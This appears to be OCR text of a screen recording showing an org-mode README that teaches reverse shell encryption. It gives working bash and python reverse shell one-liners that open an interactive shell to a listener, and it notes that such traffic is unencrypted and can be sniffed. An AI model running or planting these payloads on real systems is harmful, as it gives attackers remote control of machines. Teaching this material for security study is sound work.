 1
LIFE 87%|CPU 9.67%|MEM 3.3G/62.1G (5%)|DSK 395G|TMP 52.2°C|2025-11-02 16:41:03 R
Reverse Shell Encryption
hexdump
* Classical Reverse Shell
A classical payload for a reverse shell using ~bash~ is
#+begin_src sh
bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
#+end_src
Another one using ~python~ is
#+begin_src sh
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("12
7.0.0.1",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#+end_src
To use those payloads we first need to setup a simple TCP listener
on the attacker server.
#+begin_src sh...
Problem with this kind of is that the data sent to the TCP socket is
completely not encrypted. We can sniff the traffic with ~tcpdump~
#+begin_src sh
README.org<revshell-encryption> 4:25 Top